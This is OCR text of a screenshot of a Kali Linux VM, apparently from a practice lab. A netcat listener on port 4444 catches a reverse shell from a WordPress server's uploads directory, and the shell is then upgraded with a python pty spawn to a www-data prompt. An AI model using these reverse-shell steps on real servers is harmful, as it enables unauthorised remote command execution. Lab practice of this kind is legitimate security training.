 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Fri 13:50 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -lvp 4444
listening on [any] 4444 ...
10.0.2.9: inverse host lookup failed: Unknown host
connect to [10.0.2.5] from (UNKNOWN) [10.0.2.9] 542
38
/bin/sh: 0: can't access tty; job control turned of
f
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@red:/var/www/https/blogblog/wp-content/upl
oads$
Mozilla Firefox
Connecting...
https://10.0.2.9:12380/blogblog/wp-conte
Most Visited Offensive Security Kali Linux Kali Docs
uid=33(www-data) gid=33(www-data)
groups=33(www-data)
Waiting for 10.0.2.9...
Right Ctrl